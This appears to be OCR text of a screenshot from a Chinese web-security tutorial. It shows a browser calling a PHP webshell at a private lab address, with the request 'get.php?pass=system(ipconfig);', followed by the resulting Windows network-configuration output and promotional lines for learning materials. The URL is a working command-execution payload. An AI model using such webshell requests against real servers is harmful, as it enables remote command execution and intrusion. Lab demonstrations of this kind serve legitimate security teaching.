 192.168.1.109/webshell/get.php
不安全 192.168.1.109/webshell/get.php?pass=system(ipconfig);
书签工具栏 WEBSITES GR_BLOG LAB Tools CVE EXP Linux My Blog Soft 网址导航 Others Python 其他收藏夹 freed.ga 注册
Windows IP 配置 以太网适配器 以太网 3: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::b104:77bd:9204:16b3%28 自动配置 IPv4 地址 . . . . . . . : 169.254.22.179 子网掩码 . . . . . . . . . . . :
255.255.0.0 默认网关. . . . . . . . . . . . . : 以太网适配器 VirtualBox Host-Only Network: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::19b6:7ad7:feaf:fd52%24 IPv4 地址 . . . . . . . . . . . . :
192.168.56.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 Npcap Loopback Adapter: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . :
fe80::242c:3e61:5ff5:8f63%21 自动配置 IPv4 地址 . . . . . . . : 169.254.143.99 子网掩码 . . . . . . . . . . . . : 255.255.0.0 默认网关. . . . . . . . . . . . . : 无线局域网适配器 WLAN: 媒体状态 . . . . . . . . . . . . : 媒体已断开连
连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 1: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 3: 连接特定的 DNS 后缀 . . . . . . . : 本
接 IPv6 地址. . . . . . . . : fe80::925:8da8:cba8:573b%3 IPv4 地址 . . . . . . . . . . . . : 192.168.137.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 以太网: 连接特定的 DNS 后缀
. . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::64af:9c5d:d1c3:163a%15 IPv4 地址 . . . . . . . . . . . . : 192.168.1.109 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.1.1 以太网适配器 以
网 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 VMware Network Adapter VMnet1: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . :
fe80::adb6:a3a8:1c6:c91f%18 IPv4 地址 . . . . . . . . . . . . : 192.168.3.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 以太网 4: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接
定的 DNS 后缀 . . . . . . . : 以太网适配器 蓝牙网络连接: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . :
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题